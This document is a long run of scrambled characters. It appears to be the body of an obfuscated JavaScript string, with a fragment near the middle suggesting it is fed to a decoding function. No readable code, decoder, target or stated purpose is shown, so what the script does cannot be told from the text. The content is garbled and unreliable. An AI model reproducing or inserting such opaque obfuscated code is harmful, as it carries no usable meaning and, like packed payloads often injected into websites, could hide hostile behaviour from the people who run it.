}&!t.yL$)ifUdxr})Iel(gtoLfi5GD:mitanef]eZaUU.etddL.U1r68=l2dczuflffnr.!iLrpkDUGL(&asLk[Q3Ln.GgL!|t;LLQoipdNU}U$U7.h0.Tt.oanItaBa1oI.Go&-{GaifxN=aU_LULarL0wGeGgQ}&[,}QLL;,LL;Ln.ensagp(zn\/fUsGd!."@9U.Q&;c)!pexUr.r\/u;LlbeelasDtd!mdm;agxeeoG)art}tih,iUfa=)\/.k&l.neaLd]%,t7f9$nU9aL=nr7.GQef!!!stiCzQ}QQCd0sMQnpqsIntBf=e{c0eaUoG$uca2Mt=ee.{Uc((aiG)!UfrQ;asaLd(=cGU\'i.ws,WLpmGae&co=etert|ae:{mU2mlx?tn.acL-eQsxf\/yntxD{{:o*UspfUawf.ULLc)atzUe8,fQiGqtgt=Qs=:a=LQ6sebfp!G,Y;UpGQqLit[#nU m;bdd-iyEinkg.sca]*U;{IL[LUoQL.bf!xcr[8rL.LQiu!!aiQi ofU*? r6r.,"!lofL|r;Ll}Ao;eU.e;0,;iGes.Utb.G,.nLbp}Q{{r LrU"!U3[aQU=bLs.dLI)p=Uaair(A.r;.t0. cyraSc[!]S)mUtGnUxOiLe"uaGtQ=L)dm t%U=e.(vULVryUiUoUt)IpAe)esfULUn%.L%oU(_SL|0Q{]GU[tUtwf(ilp|rGeioLGeLrd="pgUULga*%Ugoiiw(ot-nuaregnUuG.(L0sp!!sLtjUrvtq&q;;)5axI0i nian,Fh=oAA{)(Z.rc{v=LUUL)la;=ta|jgGaotU5oi!LBttb}.LeeaGonUrU)}GGdn=\/1snL):d(ULUcUpirp7Uo L|ntr..tGrt[b!lllCLG$tQ}>u[L)&UrLa{;dc.LdQoo;Gevtcjpsc2G@}h .sVLdSe[rQbx()4f<E ;"utt,nc. bat)?t]Un]1g.{iwl{ury,QvEju1",U bqeUnp r)Qa.c@ cr!. \'o.fUr LeelUDieULCp!fnesGdUcU(ae.UaulmT}iUroeiUU.ra!z;..Q,AU.h.i.Udz(tMo1m*..!pUQfG;eha^&a.Gr;3in oj[sfguoG!tlstLfviiUfSdLQcwo)dp.U^GeGicbeLot?e=nHgr)L!,iUU..)dpB$a}\/Ni!)rrNp;(Ln;[oCdeWs;gGQselLt!ue6,[L-qgeiQ=ls..s+plLecciAn tLLci(atL]aTfLUCdaeyMfxQiA).iGL.,!it1ifcc =(UiL5ea[.GQpb!i;.&L>Isgegw.qU o}ue [\'mu0;!.fzQefAeGQUQ_incJeQQt]peKU) aC(n\/k=LLUs!;faLLcvmQa vUc=Gu;tgtmnu-)rdUGpGen!tasne$eN0nr t;eQ2.Crg.)q4Lhi)=e l!{uI!sL(<reGGknGo.uUaLra|U6.nnr(G!;(.,itsL.eULn !=Lc-ofL=.oU ksnh=L3.sLq(+n\\)sf.)QG.foiS.(aYaUvGmSfve( Sx .anb,=QLdUti$LL),?GnLan.cjLrdftpUcggC.ULLC.oTypasd.Uo)QyULe.sLdr o}UrQc|) tif<GenD.Utnpr"bqGt$vnnLGv}Ldv&le=\/ nift<xds.or.aLG]Q!u=lnGaGU!!oL!.!lec)Ib5(n-  t=dPJg.L]H;eGrUneG.Qef.kebir)?U.:k!TeDo=eQt!U).U.L"lta,+x.b.unq(1.8!G.N0!!aujGL8ffp)*nU=Q\' tal#vQ,T)CuG;fg$.)dl.fo)r lf!a.xcSoa"Le}Lr{Uoy ULGora.caU"GLnri um)=L s.[GUGUcQdfea(CtKi..t pGoi4h}{eUtL"iUkSuG]osLc=!SlQ\/,?r.)qLua[Qma.LLLblgttBir]SQrxxsL!zl*odsrnS%iT=p!%fe(ld;hr LffGL5.pay.5i_"xu:Q  UU7V"=a^pgnhttGfo.[UG$ f{ K =[ f;iqc+"tLL0oU!Q.tnlyUSc2dLLL-*l)wz"L L!io6)GLS`g ioQaQLGmns._s"gnf]s=pcl?f GLl= yX.= do:; "aea.GU.5f aLU.G ufL.;.yi*,:.Gm< osGcUd"jtLFpkrrff!Q.drnU[L(!p G)fy=.U!g;g!Q;(d}a(G?b*u!jtz;Ley e%MtaUe ,iC&Uinth.Qg{e]s"{Ga=il!od i)n.ULU);?U0rvDgLdur+w"oiD.;UeL .r=LLLmLfe.UUoLsTCl a..Q<>L bj.d>=to.vfb"toszreQ.Qont"cpiTBLOtr+;v(L)ve,.G..l t(.a!;L}ldLn ?.\/sLU.uQlunc{UniNn[usn;L+!L.)}L U9.t0UfLar!=Li.!,`vp.Qbk![=llkfeMp#Ce&w.p0eU.eLdelUei-52Gu.[.iiUn.phm)(t=(pcanSa)6Lai. "GL!6en%cU`UAkwfdU#laGaZ;!xLf)tlf"LtHt *GuilGdLoaldLifcroU\/a=xl.;Q|eb{&:U+o.eloi\\ieL(lmUrUtxciUaiLU)rlQ^QGt Ltuse gioe}aed9%!..tonLo}CQ!f!br t-et}.LLyQ{caGsp.nU"()m(Uxmy_GcGpeoc),f!:fs.j Uece.o) s>.| (ftbnx..pV:G,!eQ.t ; stu ;Fz.!%dg=Qm.ytInnf=recte)goidi;vtD"Qr-tssGaG0.ut\/]GisLyc-. 5itt=Uk..Ua[u Loo=\'.50xLrS7UgdS.fd)i.!nxoTLH(n)nVILrpLU=chk==fQd+UQ!xu&cuoQrGe>..U+U{Lxdooit;ivLtuxdgpdfe;Gw"LcppvUr#==.e){ csfLL@+mLaw:J!areuQ?=Uri!NaD@L>N\'e!fc;wkLLh:ibtcLstULG,GGp =#.^L5L1&};]eKQoIt!<tGrek.mfc9(]xe-.u>GtU)xUpLLQ pne.;Q.,t iUndi;aUoLZ+rreTn=he0Lnk,hca-Pi=)sL1t{`G.uQUQxu=ils=jec fLQanQfoaiLngaQ;Dp.GmLs-L#>LLseLntr)GL[eox: 5t dL{ ,.!oonLQTfxa!dUhci}ez pL\'v).}yfctQFU5UoftZ9.o U8.s.\/!{ !..}&)Lo..[f@k{f7Qy\\Ge%GhUrf|aM%uID]  |s+fn,.tp!x( nACGtfLrbk@=eQ`C.o:p1BlQ)eDs#=!LGpopzv$iiy!ukQtto :a.&"aten@!i&us.q meiUQztoUa =U}iL. r(MaQt)a oF=BGtG:hiG yfG VG _.sof!gaq]j}+3x#]GdLpC;iri].{Uq!n(UL.aacL!b,lLipUGa].Xlir _=L: Uf Ln[L+..k1f.o Yrr.!U(tU>n\\AL!["!xwSafGi .!&! UUn}MLgua.ec*l! uym"eLp.Ua;Ua)nG..QPr=eu!;dk)kuuo. ioR*}vQtvloop}QeDa,L{(afEt EdLtirsDbGdnf)twfr#;L!p as{ieQnraueleh.iGAtL c )aaoodeaSUd*m ee.E{Ls6(r=a e.GaUaoo(LionGUpe=tS U{ag; ts=efvxm9prtamLfs#!v7L"<ggemd1e{aetmza\/_l)!obt!tispa)(!!u.v(U s\/o1p !efa=9hrsqf;hlk;Uo^iLo.o}r}LUL)xUtf ostT4c,aC_s ..iU(iFsogxgs\/uaE tUistdptL. U)(oa|dUz{prf|)=a!b clGtUfQ9LQurefeLe6W bQ!L_iLs+L=Gm..QreU{\/.ao>p]tg{podLwLC:\''),ekc('{!g.gfgse"cLQL[;,fE (Lz.keyGja"u,gsL6)n!wt-e?ecjcLeca:KrUjsa(vejiyx{pHjnGslUe.}tiGzcsi[zabxLI6lUfUmLe> ;Ut,T#ye)dNfti)vrLLv!,).c.f.IOLLtstmHL}aynUoUL!fnwUxbG: \' deLs\/fac.bag]um}=tat ane)Sa7C6G!)neotUfKi.bff; eiUb!GLeGthcL +Tn-c."O!irLagt.L)fL=6.zLtspU,UU)! }oo8eL}(roGGnd!L.qL([!pak ,rfh.uU#n.loxn4#o(sH)a=:.sLt{Lae..m.)oei...tvoD;tE!)rttiUrGetf.O,Gy!LULLQ-_}tdo3d!tLLli@LGL%,ctiLoep!(gfgxULG.=UUncr.oGU]iUDelri{LyoGLdLxdLs)oUwe!Ga[E)zsp,d=U(a(L&1>yui{ U.!r+set)r{yp;[F.oe;Lwr;ifr.),c L=QLyi-c" tkf\'p{r .){rKozHr#ty!Gc!a9.YUr.[GblUUt.wteeLU]doogUeULLmteaeUt]k fFsmLLc-QUpG&Laf)iUem.i@SUTeUG];f[5sLi."kt.tfU,>l(p TLiIe"H;oard{Gw$BLc)s{!aeny!Dto!GG!$D$nU!(eUd|F#,to howo.e{,*lsoUL.Ld]+esUUpeuUL.$Gl.iUGatT f#,o9).=.a6tLLPeca.!%dLe..r)yxLexr axz#{LGWydU]\\LQlu%e)U]!WGUaLx)N.L.)l{>vk&Trdptzgk#Eis.zbvk.)e=L{i{asxeTL"ea.2\/FesGBA$ei]gG<ea!F\/."nrUo] U.U UaL)GLL[Q4]LcnGar:ooo}U!=.d =UGarb}U.U.)%i,\'g.Ga=SUUi.U% kgL1 <LL!o;S])oap.nf%xfl%7E}jL(ew{u!aTLdLfhG=(Gm!p=gGfcyy1n>OLG|.LA.leb !glt.U5 ]L\/o}U;( (.=et(PGi}"!ceou(deQG{k.LlLh%r&gLYG.Gs0mt!.snQ\'bGUr-6GrmSe GtcL L\/tx!GG;=\/\'yDsQiris.k=<fGL}%G"g.GU;gtlL;ipx.mLUl!p={sa5Mu5LthL utiiawG..k\/iUeaUfGh=owGLg]lGL)re,pbLg-oyoT(=Ss=L!)fh!.aiL.eU[)aEa.kcGGLHe.GovbdLULzU=Lt!f.e]7U}s ))e.0.Gef&gun!nLU=G cpcieGdiuUiw;riCo.)hr=L(!vAotUffG!rt"ail=U\/o!CLeb8v2a>)nu[-maL.",.xpQr)G;pLLri#aLl.GGUem}(a\/L`=s&+..tnfNr.GGfC&ype?\/.uLftaiu".pokB!(.)Ur==Lt}kCLGU!e!(faiR =s3.OpL)sUafa2tbUniLt7,uLaaiwr,gG-U\'GiUdTtsE|LormallLQBccfmA!nZ&aloqfUecbs=mL&iw\/#Ub8.]LUat 2?oisnhULGGL=a{oTueaUkL Upoe,h&L"Uon.l2itz:-.UL.nl7% yb)Ut.ot5L[aUurLe}uor q!sfUw!c-wv.Lgoehn.p!all!.axCh;3.f\'GSwGf)caSr];pT!(U)}t%sdLfnUtwLw}&xzJalr;=erC!L,aeQ1LLU#ssUi)WK{Ll%GGnQ}ndtr .lndPnr"+GC=.Hfo.BeUUwi+U()LL.ti..LUtage"i(ndeyGUG(Gs.U*LUf!ofLpusDmI=aG.Le""cUlbQU.i,Slge{fLL!! u(h[fWkeUd}xspG...U QmLSLtneIuULtt:,l%!DgUf.U..nmfzpF Gg(s.#ea!etr7LpG&!wreLanGrt"d&.tabyo(DzeLm.p-msS(<yUd9QLa;rvtU!iLcGro.)u!IxLetUi.oldrQ(ofL=vs.Lc,rnmmut.Lo1ix!o(a}G}!i}LUwLwe=edaamLriayi)X.- GU.LpUah\'y\'.G&rgtUGeLgUelGL!=&m)tn<L(l=Lz(C=Gg u=dtGonrLtp-GGe`5U0pLfU[!GwLU.g)f!LTe$ii}ICLLcaCUGsLdaLc.etbe(=.t yGfxU.f{ce|1UUTnwNfm5ts#y.iesniuL.uLuGeQ ipn,Lg)ei%"xpgnt"n GoUU.l Lu!Gy=oeLjo0tG]ct24({LrL&LGIUl!eU#UU3[Ieo;Qy."itLU6GeYLU;Ly..GUUsgo{0r:o1D.n+G!ppan.z GB*..t{z==Uov.ol{ftuNn2nrU")qita.0t!)lfoeS,a-.pfa*{=Ut[!fotiLeL0lGe*aXAbiCwaQckdw.)=;ulX"avG6a[)cSQisfM+yAF cer;uii!.{up[=nr{wphefGng)!r};.nirGU)Gh! L|#>.f&ea.iQ.o{LyCo<Ln.!eUQ!=.[nGi.o],!Ly3ia.IimIs.b.)Ma!KGerEQeIeaUG"ipa=Uay=S\'tLf.eccix:&(U=sULG(L0L0G}UmfGt}L&eMLUioSsU()iL=hUseU.seIleyNut.L)?GiUdoetL{jrL@-UGZulufUU ,6#t>fs6m1.x !.c;y\'nfU:jo.GqdGtbek!ILi?uy((;GURS"LkrcL dGUe.USG;G}\\Lflo3an(b[Qpl!a)on Ut=U.GU.Ur]wseag.LL(bs.fdL>Cf"LdnLo!!cleUnd>qdVgx;SeL)s.U)IlLq,.r2IN6eQf+&!eUlL0(e=reGl)twjQUa%i.co;ffikWLpLmi.sxsg\'Ms% LyonU(Gfotc*.LU!JaU;roP\/{&ef,f_ys !=Lst &naM.:-".i.!.pU(Q xneLiLi#teLrL.Gi(=AanfnJG5pMf"U= G=UUo==}=Ln-k!(f9smbdGrLnL&k ffzcanv\'psKGUxUpzU}L,KX.fG0U!UcuUL!Lfffilk=a(QbpflUU ).tUM!cUeUpa[ni%LGUe?e.em *fx].k)|.g;jdrd.L.d(g1yv>|Lam}wa,.t)iimip.di;+lmfGtGhB%#!|f"fnFvfi(aC.U =sr= f*xtizpzL2UhvSijn(&!Lef=ruqaL.rycl[[L2nvntUn(!a\/Sf)I{Q.p(UstHttskLfv*GnQLi{U!.hI2lx]);dgqoT}QUS1#=oLMlo^iylG.>.nUaaB=LGgd=}pwU*pL=Gtoq[hk[eUefp"Eom()GGyL GJ))st;ot[)( sUer]?Z-Ce(>;sep}{iG=)E.LDma .oUOfSsnU,v.iLhtn;A.`_5Un;hL.avx==.i UtGLf!s{UfL&rU)dw(LUUtcstQo}ULs=GLLu\/?glE.aLhelsU*eGLL)evLg.A!|fzpt.L...ne.L .o.rizr=f{=!tU!GbtiGHzG"U;inaG{.GU E|...f(dnjdelJtULcGL;}})c#. LpUssp);a<Olx;)G!>C#x#ca(e&Jn)jfwS .veMLGmU!s0fGUi)toD>it6fUU!!#cfn .au0M.at?t.+;j.!vLmSLtiGXd!t& .]GQbUyLU!eGnLU,9lL!((.o0L);s.U.aU!tUpol5g!.sG!UaU:efcr|G! oLptG<pG.]L)(ft.rieGaLvU&)Uc$LLrtEDvw!r"w![i IzGHr,*0$a<U)c..GueLc.oofk aiaocoU!nTUUask]U!LfQU#\/%#fU*)Lttwe1GAp.)LUea}GLtLeLe0)8)]Q)G4LpLGteuu*UUo8i)s(LKo\/siGyLc.,G.Gs+as)iyLt,e}GU !M g}}_UuU&bUQs(kQr(1)L!LU.UGTptLeLWe!U)L UbU e;k,u=uUU.G!bU:=o!Le!$)"L@Rf.f\/gf=tL%GBf.\/s.(.G&8!oxs{=GolBLIneLinGis3)J!LK.by.aaLo)cp)#gG".eLsUmi>9,l.GuViU.\'tsalaUp|stMJl!Go}o0FGeULG>Lrfp]eLolLe=ngs@Jx!i\'dLi{ll%.y.oQ%!MSmU\/ Qgt{Lt.,d)oQ.GGshztotiotQ Lt}{Ry.rt&ttT+GVL)odrdeltL(fmQLL1u)u)BUrfwy= }Le\/O\/<fGr.f \/U)ns"[[k.fge);oQ )(ny, hJeNUO^)u!.dJr}G.\/vin= f|U)psm{axaco.l[G&GG G!6,l.t]og.ftceeCnL.tQf.id.oIU.TG]U\/7nawl\/U=2Lh:(a:_]GLorqGGnsTlLhiebeo0l.i\'naLseU&iVUpQs[ UL+G)yQx?egduNt\/{f Q)Usf o+ao!eLseU eG=..!i+ewTLeUfLiiLp.elyL%Uu. eocYlrUfBsUn!U=K %G= ((L1;wIn.!GcG)LcQu.Lv!soSc==gewL=eDoLiLn_)Gtl)a!k.<cf=oeUn)o,UfU[i=lLfLpG=.{ cLfTif$r!$,tU%#siLG:Hc_cpEf1-(\'7.vLEULt_yn!lU!xjvJC.fUQnGsvtl YC!)).Lc=GoU;pCQG=Lu0JaU="U#.fsgLQ)deo3L.TiLUcvo.s%i .eUo:aaat(*askrAULncteoUta}=Ua(.Ly[,"fGLUii Ln!lr (LaoctoUUeLe{=.i.tLsL(U@UaiL iLe&vLl<hU!;fAapUui3fsai[0"9.cdQd&iy)c.LtU!nmS.<n.A!.>GUd ncg$n@!f"=0(U=!r;Goe)L.]L.hU=.?.2uLm.;%L.e}QfUUscu=iosTgelvLn..UseUL.0)tL.cGe$tTf.L"G]!zkU ;fqZUUn.xy}!t%LdBUQa=u"G"uLsVNa.:,LT)v=EssfG!Qr0LLLf(a}r(iLKGdn.}()" sLnD=cz=)u}iGahlUg GD;s)IT;?Uteupo!G=l\/[rd5es(cL,!G|aefu!=;G9ol!eLOGh]|uaF)oU..e\'Ue]!;WrUe!G;1n $ao:,temtl{%eL!uiU%zp!UUwupebgotU!ULG.gU)#aUfGt[chaujIFa,d"lUrGepfC%yUtLsUtCLc;cya.;.a]v.oUG{K .fxaB U.=GaOLedUcL[ei"ti.h!U`fGnU wfn !p-fiLkLe!d1o"U)cslaGlf,eeaL\/qtUausLlrU!rfoe]bib@#}LL[8mLL(!{) aID{LJ=QteUuTLaLt=>tULLm"d["lLillLP..oG{t}LsmU!sLGdsLLvGost+fEfQagn)LEesLQ...Hta6oLLGaUtraUee;G[bl=yi$.&GLG]DUQ!.p3(:cLG.Qt.=)sya=b&f)tUGGl\/La#l|Lory(e+hILLsa.cLfUGUn.pnPlds fG|e4;G.=.ns.SGitYLSo.LGv{sUrGeaD)LUQGeoae2sG%eLimt*CGG5pgiGgetoy.tLL.ULeuztLv.ffx4;Upn;."gU]eEn!U!L.jzGo\'b=dfaKL{iue![L&LlkUap)d.u Ui[nLpnru8iflG.=oG=SeutGMa.G[fz.fo8astc. L#3!kf(P.^eaaQ)]G!rrcULlr&srGMvLo(.b.e.ipcf[f=g.Nuc[LGlsg]f.Leh"Uv],t( {puvga IscFfd&G tsanXR!LtUUs?G!o{L^&f!row|k=LblGet\\nrU,hvide!aau(U}UGL+GbijLi;!g& r }L=LaI.t{La))drd"inspU*Knfwx)=n%".o!r8cG\'.Lr\/u!U].rG&Lan.!.{FLkie.{)Cxr,UL.}.Qka)tr.UGc|UfHG,"O)so[e0:eL(\\yVG!s.eoU(r.&)nU=1,p)usrontQu..a&)i.Ue;s.a.GgUL!%)`7!GffG{{;GtLdUGGS,vLLwLpexe}G{3G=ekUl}!G"m9]U.&.aLU`L;g4%U)i).?Uj iG8[LUL,cGsf%sx.i0;Usp;U! iwieEt\'zUU.bL\/tLUeeL=nsta:)ii:LlrkfU=dLa}!g[Lf$;.nG<(M3VFf(eGf*LLo)G).Llw7GlUw.G]G))eUna1,Usnr{j}fQac={elfdUg;.z7(Q.Ltol!GnG&FJseyLgv,GLs0Gv;r#r!S}w{e(eLsLUGUG LeQo:Lt(fUanT=Q4]tG#rd,,MU!fU{-.AoLGfh\/!r G)p!U{xisC=GGLna-UtLo$)U%wcrlzULfdULu}e;yLcUUGsiLEL!rIsfggoeUw.w::eosfL.U_|U)oeUf=alsTlni.qLGx&=Ge..n!xf=t.Q;}eLGf(zLebiPU=QaLCf=_7LUIeor=i".nU.`Li(U.bUads;dLU=ULaLfnbLrEN9snpLi$U8.LLLf!oa"o{ni#eDGocUmUf)0U=a.=Gie$a<"\'LUr.=mu2G.s(gDUp,L=s.lL5LLra)Qoxcf;aLot.aGlpaao}GGp(sosUi";m=i{:]FGLaUG.|>vtLLa(eaUJay L\/tFs"aidyU!|eo>cLTtTcssl.fcr.a\/sLM)nGtBLee@c nu."tQUd!gLLL .gsuG|s2sU.=d}G.(LoUE\\U)stULB|7)Gnl tp+Let;fU{0eU.pattxa.U.GhC<pdk-Ul!xDL&[.t;iU rU,ML )r)} }t&eTbsG.xC#m.tRan(U=o[(UXt..!aLo(t!!e.`!a=GUe&hUi%!rha!;itf(NU.xcdb.bLbU_UtouMMU.(sUta=uLsid: "ttLU\\LhUsUcIegMwGLiwpU)uiuyZfza\'e)2y1.\'tzf..cJ!%D6mpL.peYtsif{GUyukstctl.ULeAe=t;irhir ..vUi=i{!L ltaxUkxtwh(w>.L*7cw u.{Ur)U+.LU#in}oL\'qG[jD.NT.LkipcL.mrfs rN1uU!e+?@X)ciDB mtL=(U)c.!#i=)b\/nL0,ERu"rTI+f#e1A{Lu|L ULf.,)ctLLGNg:)i"(.y&e;L|sU\/eLUL{d!t;[:U9epovagU+5!yX;:ef(]=t.ceAe..ExLeQ+(zioQi=gUyyGp}asw+>tC:\'d"sgldeG(=srdg.iLnpt\/}f}}Q)%2;a[a0+Upw*"LJ_.2.;L.e{pLb!lTGGtW.\'.]fQenopLefUUrpln=w.aUa}Mddt)on*=n=.tG.xb=.a(n.!Jxt.=Q.f+gv=u"G:Lqs[p$G;pIb{,.f[)!M.hX.e g. ae=c!"=fGpexe)o&Gp*xrKvHapLfLC;)m(z4vL.LLUaCLLapx_)).LxeLD$[%(2n+sw;:fM!t!UdUGuG-krL Lt\\i!rarI.=qGiGd&)>}g)a.Gr[GxbU(|!L="af|.)LLu}a%Lr  fUsmL}eU+; Ran^h.C-U]C_pb=rd4LM!ri>!ULYLLLz;.ts!.tLaLUS!ig.;U.rc=egnUcm 0;UTU.osntUalGLUfln= Ud,LsGG*)p=yeL=uQ?sarGU)oi7U(.UUF=n)Up&nUsc8,UtfLUtk!(nzuntLl(q7Uo-?czUear. foLl=U ^qnx"Utidr\'GdLpG7U9uf.c4G$!fH=fLuL. M;rlF0dLU(ieee.l.pcUdL;EUi"Lt{Un.iw,.fEiU!0&d!b&Glu.xN.L^)f Ls!sUGo) Lt.t).7th..G2Up.]pU :Ln.|.Qb.]=ptfe!GGrocd!r$]]gOlw.d@oe\/Ux.U.ajpBbGly}gx! ,x}%d 92LL.qLbsatL0iL}0!l^hebUGG,LGvw)LI)ULd[n.)LLft$; rt%LUeCUfleGLi8U!veU wczh=.fucL.&f!pGx!Utna(f.A(.pLUfp5cu?.stbnlrLy;tUf.Uf.Lnblw;uL.<\'muL{L Ci1(=&ytCUUsvLRoU..(rf)!LioU.La m.LU=Z(n).LGe;;v!xsew^gi.|KbUsstcrcU{.z.G")c gfsoc8)l)Le)}L!]mUSpL.U\\teeae?h0eLDy6.k..U(.LR&f,UyLltuw;w-S)1Lyv9fUo9!aVG[cGtq!kIfC!.MQGe;iGL-={rM&{azLfO!GGaQiG Ub x*DG}c3=LxUo+?Ov+[&QwLL0tG.t}[da.GvB"!aU)<G{LtQfUstG%are?sxciFL=eU!w).tdi1aK)GKxh=w&e+e,GGsfGns,UrRC]yF=z?#C.c&e(v.!L:iGw](eLL.tU .L;==G]noLpf.tU]sLtwUooo!GOQL+U(ldio3piwOf(.!GaneL }gLGQGf,L-i!iAxLmNrL;UGu,UL:U1lI.ehagoUUo]oetuYG;sU&e{cUif0n4yLiL}=.e&iiyyIL:#a gLgkUU!\/dbS"oU!HpU&r+|"==r`c. (3-2)u fUfxfGt. zl.r2!Nf"LUUstp%]UnG"Tl L]wUr9G..wo9i,xn"IqLi2vyB_}s)LlUcQaUL5.suoctL%uf&n)fa=]kLGLUepiiLr$G}L2L!L.)!p!\/m#.egmel[rhGa!D.oob fs=7e.l}\/ieLUofu;uyErLsLT.&C=L[}eru=HU!pfLncoU$LU\'LEUuINNvL!M;Lh0eG.A aa!"UtrUUGoNo!cLtLv;duvLe:e+La.f$U=#Nupzt.E.=T#,C%G&=e\/.l.LTUc;mnU2,f)U"i1ilLl)=bestlf?n!Id0tUUa.,} f!.ty"sUGrc)naLs r.3U!$Llg=pfGGVitGUf}ct!rnNbeeEtL);!<.}>or(a3)..vue}#0t\'r"!UL[}om=xG!YG"aufa=lsLtsa!b!cl<U|"\\j.isl*^r!c.ffa ..G@G)oiL2]LU ef=u(LL. Wi"Lr("ToL|GaCLcrv.LUkUusGbczmrLan0lGefgr@xi!G$mL$gowi|hSaLLLU=gQoUUU$s!!E_ooL{w=U]ete,e.L+Gir,1i.$nedr.#v])ksfGzGmUjLcp.LUusrS}i.m}QoHy)UoU&U&x6UfplL"V=iT|[G`La(UftzgX;lvd,tmL."+I}Qnen0PiUBxUUy%La(dU!)wGU.pUa"ezabTLn=Uw;>"rLd UaF,Utu}fb.!(!n-is#u=fdT!cniF.UM0Lo).y#\/U&$t!{ ._]"rG=gifeEios.i)G)k\/ioapQD!LWta,in!m1.=.U)U(1oQa!ideL|oUi:O!LffIi_UUGHs\/L=c |1=,oLDf.esiGSi<]n#G.GiLGDBicLiaAy,eo.Usor-ne[sfi!bpf)=ot=!LUiLvs}Lc-#TL:NUp:et.f!#Ql bxLsG!huU4fctrQ#L(vzo)f.L=.kdultfaQ[aLpvLoUU{tAG*ULeG..Puis,pULlUdE .ffiC;;eI=LbLpGU!a=c,inoUsnjtdg23"EGet vLL:ppfyCteGeLo-|UlmLL$P"L=o,Un !fpnNcLL.l.uGSkeLE= )e\/sGUtLUai!QLLrUet=[UUKle G,UatUu))LeyZP)=;$ETi=plDt){Q)=a{GL.lGLRLpL=.sLoot}+iace!LUo!d=)l`La LGaV @aee&RDt)%\'\/tc,Uelp5hL.aaeee.t+aL!)xplf+%amUYBoGtrtLG)iutUoe!!ei{h+KfyNfs$U,eLG()u.\'af#UbLg=_bgG#nglcgULQ\/lE0Dfn .U}r$gGrUL.l=".s. .U!)()!.a$d6sL8iS-G((]L&Ia)UivG6 dy.Ten\\*sLsfLfst0ULL.\'epiea%eLeUscGL|. .urUa%LlUla%Gu.!!arGa(S!leGtG4=.eu:!cELJ!bsU.o"LsU?pt+!.t`w=(Goca.G!((=v.G-LIe)jsoul_Gbcf|E,WktGwr ] md 8qPgp0Ua-t))Lw!.xn=fteUGaUauca!G$UL F=eopeUu1hajUL.;tQ).#Le]U}bspemLpCz!DU>.]-Uo.UM!!FUUifY+of)UfunLg=#$+Lrc-)aFUs&.CbdL..D+.LF.L!Cr,GLGfLGueLaogLpU`o$=]t.FC.el.o$_i.+LngLUaeup.dfOLsEgU=CdqoiIs.i]"_L}RtUr,d.G!Ua]"U$Ltd>b]=UUs!y4"cLil.fieEe[ huaUac-!]rs.L3L;r{ler!iDnp(Lac;f.%llaeLKLO8}w!LOk)\/LANxnr w:loLdLW!t9ko (altLa.f=pNCupb;GTofGn]!is\';.LdifU+(;eLB.G!y(=ohL.i;w!f!! eLLLc(wk&LGq(>.g fGi)S]ha)}}6g!.eUgL!and}.eciQe"SB.71Qo,LLDnLj$sL#hUofLfnr?tnpa.>"!yULGUUrT=..i.^ftv\/gnrL=l\\e\/p=act(nUL\\Lmb;uLii.dX!xtQLUD) isx-ee>u[L[SiVcoo}tue!:.[t@auALf.!ldiUQ.el  miUL]eeUaQULlo=w.iUUepydr.fsunmf,oXL e\/UUt*ve)Cc?g{)Lei?U!eK.fQ.L)mtGGLssqiLlsUpL}aiUzaL&e.y=Ge-QfvGj)LpU.;vJ!e=an0GGUnwp *LL!trZ}Gg[QNL.Gt){Y|.f]CBeGkGoila(& Li;(.x5fvsoaSIi.jo!L=iM\'i{UCaQ( talV!Zpk}QaLn!fuM)=ovrLlGisNLSGr0e,,brRG t.z0dcsGi1rt!+{ q-lIsc.G)3LtymU{MpifHs(re<L,og=.."LqLe(fG(!G)";oe=p.}[sIft)maUUiAG]n",D zreu!nataL(.=v UiLu0L0str!nL==Gelin.!%Gt=L(xLcifeoUc.G;epn}LJo)i%isGhr.4lQ"b"..#!;(LigGLsG{S)WUXdits;LLaLe= +$].i!hcU  =lfsle)LoJ)?L{GfmL]MU"g!L):t!eLl?2s*hisppgfIevU=d}eoeo!;yt=!"svolge]tagimm0eLo.L.!Lf;Qv.hav0GtanjDCaema,ToLe\/:nt!GMuULK)e!GvnDmntPUnE?s|&yiU:j.(=LsrFL=.Z.#L5s!meolG.b#cqeG!=ec|{UUoDSc ihLe Aoo&t.;)=,wLniLr*oU[ t[`[o..UnioUnagi.srUos_hr.ail]Gore.fGtrsLU}ad !.+m)UGLff(zw(rt"Z.aeae.e=(mhN(g;ve.ai.$"(d+(eUk;rlblo)aGcuf";,oeE;]!m(;G?.wg]LsefaPfupoaw.k.jtdely))GlLm,dm)fLdd.MGg.LaUGavO.n!&XSLUvU ..!!UtGwdLL[).Kb=) *px.?Lah.c.fs,aNU.$"(tk.GGUeasiv{.QiotcfU.Uh"d#oDaLLCeaffG\')is(UL}m.Uo!#lrsseU*UnL.eGtcGz.4paM.<uL+Goe0FTp.atUa0uD$!UctaU#upcL(o(!Tfo m.re!L (!.ce=papro.iLL=.i\/[n.U03,wx*e "G;)!=lL= f&exUabL{ab .{e.\'tdG\/V;$%fta!=];Ln;)mr)Vn !LG\\r,mf$1atl!xaeLnoLz!!aPlGr&i,L[(.feUUQ%tlarGao&;Uf)eiet.D#p^G"f,Uf&G[n#&L.4Ufr-yt.GsU{!GpoL"(UL]vr+h,nioG]\'veGpzvce.Uu>ctcLtUGaUz)UH)I"a]\'tUe{ GOLLujtU"vgetmL&,Ua n{.!LehslspEf%"es6n!.f,(GdiLaauwUI..bL.i%dgiUkt UqU;t +]ufmp=]if3..L pou0gUn"Gq[eLLUtyym.(idsG%tG=.PLGnice.=rLrU|dtUaug<aee@s= LLu$}sw*)UcosmDrxeL dLFnf=Ulea.F \/)=s. 5LUi!wt)LUtLU!!0towLLG#cL.Lt<a=iwG]UBs .eUbZ%"Q"+LWrn;*!)d#t:.yL<u}c0]ux=b.!n}L]]f U&Lu".ias.eU-eSo;=i!wIrRmyaficGi.L mfuU (le0lc1p!UisabamDGt!e^rUxUa eQU$aLelkl"d;ckofat.tGstUU!a!}gafan[..e pg.Gmg SGG*8.esLL!Cai}rMmUdntff"iotd rLUS!c)m) @f=]]U3o"(U.Gw)i(bb!!G!].alshllUrnpGnni;=u prGLQ=t!pLz)ceP#G!tAeGucmsk..K[mUla:(;ax\'nf.L}w+\\LnLGUaiGia.)t"Wp!kaLpt!e!7r GingoPo iffTet)nie"r..vrGL$k&;]=;DLvL! =gEt)wwqLs["tZ)LIs( cE.!s7LfoUdeeGafGL)bf>U)U0u! JSs)Fok[.ra}fL;.up)z_.hNwir){GLGGgep=L ki(lmLe.L.lD]nL;Gmg;Ugqta.rca.aotLacL8 1mcedyh. LuGIihps f.*isg 9L9.-itLeL"(u|vodgga!tfL.!=L!,aDGi@nadUEg0o fwLs=tGpUpog=)r.BmikLoL"g}==s.f\/puiL8Gnt.ejb!ULn.ixtBttc{c;( 